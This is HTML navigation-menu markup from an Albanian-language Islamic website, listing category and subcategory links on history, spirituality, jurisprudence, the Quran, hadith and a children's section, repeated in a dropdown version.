<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item">Multimedia</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
